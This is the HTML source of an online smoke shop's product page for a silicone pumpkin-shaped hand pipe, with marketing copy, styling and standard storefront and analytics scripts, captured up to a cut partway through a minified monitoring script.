

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/products/cloud-8-silicone-pumpkin-water-pipe
body_size: 79351
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">
    
    <meta name="HandheldFriendly" content="true" > 
		<meta name="msvalidate.01" content="52BD2A566892808340AA6795A8A2E92C" > 


    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    
<link rel="shortcut icon" href="//www.smokecartel.com/cdn/shop/files/favicon-32x32.png?crop=center&height=32&v=1759157905&width=32" type="image/png" />
 
    <!-- Title, description, robots, canonical ================================================== -->  
		
    <title data-title="Cloud 8 Pumpkin Pipe - Silicone Water Pipe - Orange" id="pageTitleus">







Cloud 8 Pumpkin Pipe - Silicone Water Pipe - Orange</title>
    
    
        <meta name="description" content="This Cloud 8 Silicone Pumpkin pipe brings spooky season vibes to your smoke sessions! Durable, easy to clean, &amp; perfect for smooth hits. Shop Smoke Cartel now!" >
    

     

    





    <link rel="canonical" href="https://www.smokecartel.com/products/cloud-8-silicone-pumpkin-water-pipe" >



    
      <meta property='st:title' content='Cloud 8 Silicone Pumpkin Hand Pipe' />
      <meta property='st:section' content='Perfect for Halloween, this absolutely adorable mini pumpkin pipe is as cute as a button and it&#39;s simple in design for no-hassle smoking enjoyment. At just 3.5-inches wide, you can hold this little hand pipe in one hand. Even if you do manage to drop it, there&#39;s nothing to worry about because it&#39;s made with virtually indestructible silicone. 
The curved stem of the pumpkin serves as the mouthpiece and the funnel-style glass bowl is situated high on the pumpkin&#39;s side to keep your face a safe distance from the heat. The bowl even has a handle to ensure you don&#39;t burn your fingers. This pipe, which is available in orange and yellow, is sized just right for travel. ' />
      <meta property='st:section' content='Cloud 8' />
      <meta property='st:section' content='Water Pipe' /><meta property='st:section' content='2025' /><meta property='st:section' content='3.5 Inches' /><meta property='st:section' content='datapoint:5 Ounces|Weight' /><meta property='st:section' content='datapoint:Silicone|Material' /><meta property='st:section' content='DNI' /><meta property='st:section' content='Durable and Travel Friendly' /><meta property='st:section' content='Easy to Clean' /><meta property='st:section' content='Fits in Backpacks and Bags' /><meta property='st:section' content='Halloween Themed' /><meta property='st:section' content='Includes Removable Handled Glass Bowl' /><meta property='st:section' content='Made for Dry Herbs' /><meta property='st:section' content='Perfect for Halloween!' /><meta property='st:section' content='silicon pipe' /><meta property='st:section' content='Virtually Indestructible' /><meta property='st:section' content='Water Pipe' /><meta property='st:image' content='https://www.smokecartel.com/cdn/shop/files/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e_large.jpg?v=1705630966' />
      <meta property='st:popularity' content='2' />
    
				
    
				
     
 
<meta property="og:type" content="product" >
<meta property="og:title" content="Cloud 8 Silicone Pumpkin Hand Pipe" >
  
  
<meta property="og:image" content="https://www.smokecartel.com/cdn/shop/files/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e_large.jpg?v=1705630966" >
<meta property="og:image:secure_url" content="https://www.smokecartel.com/cdn/shop/files/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e_large.jpg?v=1705630966" >
  
<meta property="og:price:amount" content="20.00" >
<meta property="og:price:currency" content="USD" >
  





<meta property="og:description" content="This Cloud 8 Silicone Pumpkin pipe brings spooky season vibes to your smoke sessions! Durable, easy to clean, &amp; perfect for smooth hits. Shop Smoke Cartel now!" > 


<meta property="og:url" content="https://www.smokecartel.com/products/cloud-8-silicone-pumpkin-water-pipe" >
<meta property="og:site_name" content="Smoke Cartel" >







<meta name="twitter:site" content="@smokecartel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Cloud 8 Silicone Pumpkin Hand Pipe">
<meta name="twitter:description" content="This Cloud 8 Silicone Pumpkin pipe brings spooky season vibes to your smoke sessions! Durable, easy to clean, &amp; perfect for smooth hits. Shop Smoke Cartel now!">
<meta name="twitter:image:alt" content="Cloud 8 Silicone Pumpkin Hand Pipe">
<meta name="twitter:image" content="http://www.smokecartel.com/cdn/shop/files/a418b248-59c2-46cd-b142-fb7ae7a8341a_60e3b45b-0e0b-4656-9107-dbd1fbf3734e_1024x1024.jpg?v=1705630966"><style>@font-face {
  font-family: "Funnel Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.37c962c73103e431616cccd241a7a41490c088f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.7cb049dc68a74ae4b291f203ce8c3d1f97ed43a9.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.5b8228e2597965dea40c770ce9d33408f0be990b.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.36527bfd338b83828afb8e1524bfef43804c6f5c.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.327680375c78bfa4df71bc75456c6cb3ff384271.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.9373555bd1cdd2bde2ea3dbc7721b3abf22a07f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.db8e1c6bcf574bf3fe99b4eefad755606498ffb5.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.bb6c6dc8712039f35f949cc8785da12fcf6b33e4.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.284361696a1cbd3808a72b342957b835d2217afe.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.902a994997086a0871b867b2f90df29d452b0638.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.8c8585352c56c69ebc6d4b4aead88a348b197054.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.5dfc60ba768543465a1b4c3b441cd3c24da20374.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.43fe0601deded18cbb7df49b972f6b4abd599e81.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.45dc3538d710bc9e628b28d059eee5cba93cb2bd.woff") format("woff");
}
:root {
    /*! General */
    --color-base-text: 23 23 23;
    --color-base-highlight: 255 221 191;
    --color-base-background: 255 255 255;
    --color-base-button: 23 23 23;
    --color-base-button-gradient: #171717;
    --color-base-button-text: 255 255 255;
    --color-keyboard-focus: 11 97 205;
    --color-shadow: 168 232 226;
    --color-price: 23 23 23;
    --color-sale-price: 225 29 72;
    --color-sale-tag: 225 29 72;
    --color-sale-tag-text: 255 255 255;
    --color-rating: 245 158 11;
    --color-placeholder: 250 250 250;
    --color-success-text: 77 124 15;
    --color-success-background: 247 254 231;
    --color-error-text: 190 18 60;
    --color-error-background: 255 241 242;
    --color-info-text: 180 83 9;
    --color-info-background: 255 251 235;
    
    /*! Menu and drawers */
    --color-drawer-text: 23 23 23;
    --color-drawer-background: 255 255 255;
    --color-drawer-button-background: 23 23 23;
    --color-drawer-button-gradient: #171717;
    --color-drawer-button-text: 255 255 255;
    --color-drawer-overlay: 23 23 23;

    /*! Product card */
    --card-radius: var(--rounded-card);
    --card-border-width: 0.0rem;
    --card-border-opacity: 0.0;
    --card-shadow-opacity: 0.1;
    --card-shadow-horizontal-offset: 0.0rem;
    --card-shadow-vertical-offset: 0.0rem;

    /*! Buttons */
    --buttons-radius: var(--rounded-button);
    --buttons-border-width: 2px;
    --buttons-border-opacity: 1.0;
    --buttons-shadow-opacity: 0.0;
    --buttons-shadow-horizontal-offset: 0px;
    --buttons-shadow-vertical-offset: 0px;

    /*! Inputs */
    --inputs-radius: var(--rounded-input);
    --inputs-border-width: 0px;
    --inputs-border-opacity: 0.65;

    /*! Spacing */
    --sp-0d5: 0.125rem;
    --sp-1: 0.25rem;
    --sp-1d5: 0.375rem;
    --sp-2: 0.5rem;
    --sp-2d5: 0.625rem;
    --sp-3: 0.75rem;
    --sp-3d5: 0.875rem;
    --sp-4: 1rem;
    --sp-4d5: 1.125rem;
    --sp-5: 1.25rem;
    --sp-5d5: 1.375rem;
    --sp-6: 1.5rem;
    --sp-6d5: 1.625rem;
    --sp-7: 1.75rem;
    --sp-7d5: 1.875rem;
    --sp-8: 2rem;
    --sp-8d5: 2.125rem;
    --sp-9: 2.25rem;
    --sp-9d5: 2.375rem;
    --sp-10: 2.5rem;
    --sp-10d5: 2.625rem;
    --sp-11: 2.75rem;
    --sp-12: 3rem;
    --sp-13: 3.25rem;
    --sp-14: 3.5rem;
    --sp-15: 3.875rem;
    --sp-16: 4rem;
    --sp-18: 4.5rem;
    --sp-20: 5rem;
    --sp-23: 5.625rem;
    --sp-24: 6rem;
    --sp-28: 7rem;
    --sp-32: 8rem;
    --sp-36: 9rem;
    --sp-40: 10rem;
    --sp-44: 11rem;
    --sp-48: 12rem;
    --sp-52: 13rem;
    --sp-56: 14rem;
    --sp-60: 15rem;
    --sp-64: 16rem;
    --sp-68: 17rem;
    --sp-72: 18rem;
    --sp-80: 20rem;
    --sp-96: 24rem;
    --sp-100: 32rem;

    /*! Font family */
    --font-heading-family: "Funnel Display", sans-serif;
    --font-heading-style: normal;
    --font-heading-weight: 400;
    --font-heading-line-height: 1;
    --font-heading-letter-spacing: 0.0em;
    

    --font-body-family: "Funnel Sans", sans-serif;
    --font-body-style: normal;
    --font-body-weight: 400;
    --font-body-line-height: 1.2;
    --font-body-letter-spacing: 0.0em;

    --font-navigation-family: var(--font-body-family);
    --font-navigation-size: clamp(0.875rem, 0.748rem + 0.3174vw, 1.125rem);
    --font-navigation-weight: 500;
    

    --font-button-family: var(--font-body-family);
    --font-button-size: clamp(0.875rem, 0.8115rem + 0.1587vw, 1.0rem);
    --font-button-weight: 500;
    

    --font-product-family: var(--font-body-family);
    --font-product-size: clamp(1.0rem, 0.873rem + 0.3175vw, 1.25rem);
    --font-product-weight: 500;
    

    /*! Font size */
    --text-3xs: 0.625rem;
    --text-2xs: 0.6875rem;
    --text-xs: 0.75rem;
    --text-2sm: 0.8125rem;
    --text-sm: 0.875rem;
    --text-base: 1.0rem;
    --text-lg: 1.125rem;
    --text-xl: 1.25rem;
    --text-2xl: 1.5rem;
    --text-3xl: 1.875rem;
    --text-4xl: 2.25rem;
    --text-5xl: 3.0rem;
    --text-6xl: 3.75rem;
    --text-7xl: 4.5rem;
    --text-8xl: 6.0rem;

    /*! Layout */
    --page-width: 1700px;
    --gap-padding: clamp(var(--sp-5), 2.526vw, var(--sp-12));
    --grid-gap: clamp(40px, 20vw, 60px);
    --page-padding: var(--sp-5);
    --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), var(--page-width));
    --rounded-button: 3.75rem;
    --rounded-input: 0.375rem;
    --rounded-card: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));
    --rounded-block: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));

    /*! Other */
    --icon-weight: 1.5px;
  }

  @media screen and (min-width: 1024px) {
    :root {
      --page-padding: var(--sp-9);
    }
  }

  @media screen and (min-width: 1280px) {
    :root {
      --gap-padding: var(--sp-12);
      --page-padding: var(--sp-12);
      --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), max(var(--page-width), 1280px));
    }
  }

  @media screen and (min-width: 1536px) {
    :root {
      --page-padding: max(var(--sp-12), 50vw - var(--scrollbar-width, 0px)/2 - var(--page-width)/2);
    }
  }
</style>
  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2" type="font/woff2" crossorigin>
  

  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2" type="font/woff2" crossorigin>
  
<link href="//www.smokecartel.com/cdn/shop/t/101/assets/theme.css?v=130598913171130164531768333585" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/apps.css?v=162097722211979372921766089388" media="print" fetchpriority="low" onload="this.media='all'">

    <!-- Header hook for plugins ================================================== -->
		
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3508253/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.smokecartel.com/products/cloud-8-silicone-pumpkin-water-pipe.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"bd7a8af63690afee84e71990a9d4dff1","betas":["rich-media-storefront-analytics"],"domain":"www.smokecartel.com","predictiveSearch":true,"shopId":3508253,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smoke-cartel.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"sc2.0\/main","id":187053080757,"schema_name":"Concept","schema_version":"5.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.smokecartel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/ottawa.getmulberry.com\/app\/adapter.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn-widgetsrepository.yotpo.com\/v1\/loader\/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?shop=smoke-cartel.myshopify.com","https:\/\/cdn.pushowl.com\/latest\/sdks\/pushowl-shopify.js?subdomain=smoke-cartel\u0026environment=production\u0026guid=cb5b1729-e874-415d-8f44-617c4720d941\u0026shop=smoke-cartel.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=77378\u0026v=shopifyApp_5.2.3\u0026ts=1763663854528\u0026shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/qpilot-shopify-widget.pages.dev\/assets\/index.js?shop=smoke-cartel.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3508253,"offset":-18000,"reqid":"74f8560c-cc4b-42f2-b698-463beca54849-1768705405","pageurl":"www.smokecartel.com\/products\/cloud-8-silicone-pumpkin-water-pipe","u":"4c6a29dfdb38","p":"product","rtyp":"product","rid":6890274226357};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.smokecartel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.smokecartel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.smokecartel.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="f3b4afd4-c27e-420a-88a4-06c1a9bfd0b4" src="[data-uri]"></script>
    <script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431856908",licenseKey:"685f621461",applicationID:"1431856908"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431856908",sa:1};
;/*! For license information please see nr-loader-spa-1.293.0.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.293.0",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var 